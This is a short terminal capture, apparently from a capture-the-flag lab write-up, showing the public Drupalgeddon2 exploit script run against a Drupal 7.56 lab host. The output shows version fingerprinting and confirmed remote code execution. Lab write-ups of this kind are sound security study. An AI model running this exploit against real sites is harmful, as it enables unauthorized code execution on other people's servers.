 root@kali:~# ruby /usr/share/exploitdb/exploits/php/webapps/44449.rb 10.10.10.233
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.233/
--------------------------------------------------------------------------------
[+] Found  : http://10.10.10.233/CHANGELOG.txt    (HTTP Response: 200)
[+] Drupal!: v7.56
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[!] Result : Clean URLs disabled (HTTP Response: 404)
[i] Isn't an issue for Drupal v7.x
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo YKWSHNZR
[+] Result : YKWSHNZR
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------